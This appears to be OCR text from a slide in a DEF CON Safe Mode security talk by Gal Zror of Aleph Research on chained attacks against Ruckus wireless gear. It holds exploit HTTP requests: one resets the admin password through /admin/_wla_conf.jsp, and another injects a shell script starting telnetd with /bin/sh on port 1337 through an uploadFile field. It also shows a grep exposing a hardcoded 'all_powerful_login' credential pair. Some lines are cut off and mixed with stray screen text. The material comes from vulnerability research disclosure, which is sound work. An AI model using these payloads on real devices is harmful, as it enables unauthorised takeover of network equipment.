 Chaining + Footprinting
1 POST /admin/_wla_conf.jsp HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded charset=UTF-8
3 Content-Length: 239
4 Connection: close
5
6 <ajax-request action='setconf' updater='acl-list.1579433244273.4243' comp='/system'>
7 <admin username="admin" x-password="1234" auth-token="" reset=true IS_PARTIAL="" auth-by="local"
authsvr-id='0' fall
8 </ajax-request>
ruckus$ grep -A1 "all_powerful_login" /var/run/rpmkey*
/var/run/rpmkey22:all_powerful_login_name
/var/run/rpmkey22-admin
/var/run/rpmkey22:all_powerful_login_password
/var/run/rpmkey22-Lennar
1 POST /admin/_cmdsta
2 Content-Type: appli
3 X-CSRF-Token: oaMM8EBv1Y
4 Cookie: -ejs-session-=x236a14bd195e0f136942005c7
5 Content-Length: 225
6
7 <ajax-request action='docmd' xcmd='get-platform-depends updater='system.1568118269965.3208' comp='system'>
8 <xcmd cmd='import-avpport' uploadFile='#!/bin/sh\ntelnetd\t-l/bin/sh\t-p1337' type='wlan-maxnums'/>
9 </ajax-request>
ThinkPad
ain | Aleph Research | Gal Zror | Don't Ruck U
DEF CON SAFE MODE
TALKS
DEF CON
VIRUS
BREAKING NE
DEF CON ACTUALLY CANCELLE